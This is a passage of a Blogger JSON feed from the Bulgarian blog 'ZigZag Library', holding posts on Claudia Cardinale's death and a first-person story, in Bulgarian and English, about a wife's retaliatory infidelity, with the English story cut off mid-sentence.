на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3693479281644463093\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html","title":"Най-голямото летище в света "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-276606032050452106"},"published":{"$t":"2025-10-27T09:38:00.020+02:00"},"updated":{"$t":"2025-11-11T09:45:55.680+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Една легенда на италианското кинo"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s621\/K-K-1-1-min.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Една легенда на италианското кино\" border=\"0\" data-original-height=\"480\" data-original-width=\"621\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/w640-h494\/K-K-1-1-min.jpg\" title=\"Една легенда на италианското кино\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp;Легендата на\nиталианското кино, вдъхновила няколко поколения - Клаудия Кардинале е родена в\nТунис. Италианката е муза на кинодейци от ранга на Лукино Висконти, Федерико\nФелини и Луиджи Коменчини. Тя очарова публиката със страстния си поглед. А през\nгодините името й се налага като синоним на красота за няколко\nпоколения.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; В своята кариера\nКлаудия Кардинале има 175 филма, като фестивалите в Берлин и Венеция са\nотличили нейната работа. Кардинале играе с най-големите актьори на ХХ\nвек.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя пленяваше\nзрителите по целия свят с чувствената си прелъстителна визия, която я превърна\nв муза на Лучино Висконти и Федерико Фелини\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Иконата на киното\nот 60-те Клаудия Кардинале\u0026nbsp;почина на 87 години. Звездата издъхна\u0026nbsp;в\nНемур, близо до Париж, в присъствието на децата си, съобщи нейният агент пред\nАФП.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя ни оставя\nнаследство на свободна и вдъхновена жена, както като личност, така и като\nартист. Кардинале\u0026nbsp;пленяваше зрителите по целия свят с чувствената си\nпрелъстителна визия, която я превърна в муза на Лучино Висконти и Федерико\nФелини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Със своята бурна\nкрасота и дрезгав глас, Кардинале не само омагьосваше най-големите италиански\nрежисьори, но и играеше с\u0026nbsp;повечето водещи актьори\u0026nbsp;– от Бърт Ланкастър\nдо Ален Делон и Хенри Фонда.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Кардинале беше\nтвърд защитник на правата на жените и през 2000 г. е назначена за Посланик на\nдобра воля на ЮНЕСКО заради ангажимента си към каузата на жените и момичетата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E„Имала съм много късмет. Тази работа ми е дала множество\nживоти и възможността да използвам славата си в полза на много каузи“, казва\nКардинале.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Клаудия Кардинале \u003Cspan lang=\"BG\"\u003Eси отиде от този свят на23 септември 2025 година\nна 87.\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/276606032050452106\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html","title":"Една легенда на италианското кинo"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s72-w640-h494-c\/K-K-1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&max-results=10&callback=jQuery111002942722913912321_1768777877169&_=1768777877170
body_size: 22748
content:
// API callback
jQuery111002942722913912321_1768777877169({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-17T16:38:09.711+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1144"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5984927087003492518"},"published":{"$t":"2025-10-30T16:04:00.000+02:00"},"updated":{"$t":"2025-12-14T16:09:32.004+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Изневярата на една жена"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Изневярата на една жена\" border=\"0\" data-original-height=\"659\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/w640-h426\/resize_on_the_fly-2.jpg\" title=\"Изневярата на една жена\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Прочетох една история на мъж, който разказва, че е\nизневерявал, а жена му не е забелязала. Омъжена съм от петнадесет години и\nискам да разкажа моята. Изневерявала съм пет пъти. Не беше импулсивно, нито романтично.\nБеше нещо, което научих с времето – чрез наблюдение, преценка, копиране и\nусъвършенстване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първият път, когато съпругът ми ми изневери, бях на тридесет\nи бяхме женени от пет години. Разбрах за това една вечер случайно – не от\nсъобщения, а защото се прибра с риза, която аз не бях гладила, и с мирис, който\nне беше негов. Каза, че идва от среща. На следващия ден всичко се потвърди чрез\nбанкови движения и едно обаждане, което дойде, докато той беше под душа. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Плаках, крещях, събирах багаж, изгоних го. Спах при\nприятелка една седмица. Той се върна с цветя, с дълго извинение и уикенд\nпътуване. Приех. Не защото повярвах, а защото ми трябваше време.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Две години по-късно се случи отново. Този път беше различно.\nВече не бях изненадана. Познавах знаците: телефонът винаги с дисплея надолу,\n„извънредната работа“, резките промени в настроението без причина. Когато го\nизправих пред истината, вече не плаках по същия начин. Изиграх същия стар\nспектакъл, защото разбрах, че точно това работи в моя полза. Той реагира по\nсъщия начин: подаръци, скъп часовник, обещания, вечеря, пътувания. Приех\nвсичко. И онази нощ, докато той спеше спокойно, вярвайки, че всичко е наред, аз\nвзех решение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първата ми изневяра беше студена. Планирана. Не беше с някой\nблизък, не беше човек, когото можех да срещна в ежедневието си. Беше някой,\nкойто не задаваше въпроси. Запознах се с него на едно парти. Никой не заподозря\nнищо. Продължих да изпълнявам ролята си: присъстваща съпруга, подреден дом,\nсемейство, за което се грижа. И научих нещо – жените лъжат по различен начин.\nНие не оставяме следи. Не променяме рутината си. Не се отказваме от нищо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;После дойдоха още изневери – винаги след като разбирах за\nнякоя от неговите. Всеки път, когато той грешеше, аз изчаквах. Наблюдавах.\nОставях го да се извинява, да ме води да пазаруваме, да ми подарява бижу или да\nпредлага пътуване, за да „се сближим отново“. Приемах. И месеци по-късно, без\nдрами и сцени, правех същото, което и той правеше, но по-добре прикрито.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Никога не използвам телефона си за подобно нещо. Никога не\nпроменям графика си. Никога не занемарявам дома, децата или външния си вид.\nНаучих, че мъжете лъжат, за да избягат, а жените лъжат, за да задържат. Той\nлъжеше, за да продължи да прави каквото иска. Аз лъжех, за да запазя контрола\nнад живота си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Днес все още сме женени. Семейството смята, че сме преминали\nпрез тежки кризи и сме ги преодолели. Той мисли, че съм от жените, които\nпрощават. Аз знам, че той все още изневерява, но той никога не се е усъмнил в\nмен. Не защото е наивен, а защото никога не съм му дала повод. Никога не съм\nсваляла гарда си.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E Какво бихте казали на тази\nжена, ако беше пред вас?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5984927087003492518\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html","title":"Изневярата на една жена"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/s72-w640-h426-c\/resize_on_the_fly-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-361392385976260217"},"published":{"$t":"2025-10-29T16:10:00.023+02:00"},"updated":{"$t":"2025-12-14T16:15:19.916+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A Woman's Infidelity"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A Woman's Infidelity\" border=\"0\" data-original-height=\"660\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/w640-h426\/resize_on_the_fly.jpg\" title=\"A Woman's Infidelity\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I read a story of\na man who said he cheated and his wife didn't notice. I've been married for\nfifteen years and I want to tell mine. I've cheated five times. It wasn't\nimpulsive or romantic. It was something I learned over time—through\nobservation, judgment, copying, and refinement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The first time my\nhusband cheated on me, I was thirty and we had been married for five years. I\nfound out about it one night by accident—not from text messages, but because he\ncame home wearing a shirt I hadn't ironed and a scent that wasn't his. He said\nhe was from a date. The next day, everything was confirmed by bank transactions\nand a call that came while he was in the shower.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I cried,\nscreamed, packed my bags, kicked him out. I slept with a girlfriend for a week.\nHe came back with flowers, a long apology, and a weekend trip. I accepted. Not\nbecause I believed him, but because I needed time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Two years later,\nit happened again. This time it was different. I wasn’t surprised anymore. I\nknew the signs: the phone always with the screen down, the “overtime work,” the\nsudden mood swings for no reason. When I confronted him with the truth, I\ndidn’t cry the same way anymore. I put on the same old show because I realized\nthat’s exactly what worked for me. He reacted the same way: gifts, an expensive\nwatch, promises, dinner, trips. I accepted it all. And that night, while he\nslept peacefully, believing that everything was fine, I made a decision.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;My\nfirst infidelity was cold. Planned. It wasn’t with someone close to me, it\nwasn’t someone I could meet in my daily life. It was someone who didn’t ask\nquestions. I met him at a party. No one suspected anything. I continued to play\nmy role: a wife who was present, a house in order, a family I cared about. And\nI learned something – women lie differently. We don’t leave a trace. We don’t\nchange our routine. We don’t give up on anything.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Then came more\ninfidelity - always after I found out about one of his. Every time he made a\nmistake, I waited. I watched. I let him apologize, take me shopping, give me\njewelry, or suggest a trip so we could “get back together.” I accepted. And\nmonths later, without the drama or the scene, I did the same thing he did, but\nbetter hidden.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I never use my\nphone for that kind of thing. I never change my schedule. I never neglect the\nhome, the kids, or my appearance. I learned that men lie to escape, and women\nlie to hold on. He lied to keep doing what he wanted. I lied to keep my life in\ncheck.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today, we’re\nstill married. The family thinks we’ve been through tough times and gotten\nthrough them. He thinks I’m the kind of woman who forgives. I know he's still\ncheating, but he's never doubted me. Not because he's naive, but because I've\nnever given him a reason. I've never let my guard 